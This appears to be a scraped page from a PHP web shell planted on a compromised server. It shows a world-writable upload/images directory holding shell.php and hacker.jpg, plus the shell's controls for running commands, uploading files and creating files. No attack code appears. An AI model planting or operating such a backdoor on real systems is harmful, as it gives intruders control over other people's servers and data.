 Listing directory (3 files and 0 directories):
Name Size Modify Owner/Group Perms Action
. LINK 25.07.2021 18:56:21 www-data/www-data drwxrwxrwx
.. LINK 17.06.2013 09:29:29 www-data/www-data drwxr-xr-x
deneme.php 5 B 25.07.2021 18:47:42 www-data/www-data -rw-r--r--
hacker.jpg 43.13 KB 22.03.2013 07:32:51 www-data/www-data -rw-r--r--
shell.php 595.17 KB 25.07.2021 18:56:21 www-data/www-data -rw-r--r--
With selected: Confirm
:: Command execute ::
Enter: Select:
Execute ------------------------------------------------------------ Execute
:: Search :: :: Upload ::
(.*) - regexp Search Browse... No file selected. Upload
[ ok ]
:: Make Dir :: :: Make File ::
/var/www/upload/images/ Create /var/www/upload/images/ Create
[ ok ] [ ok ]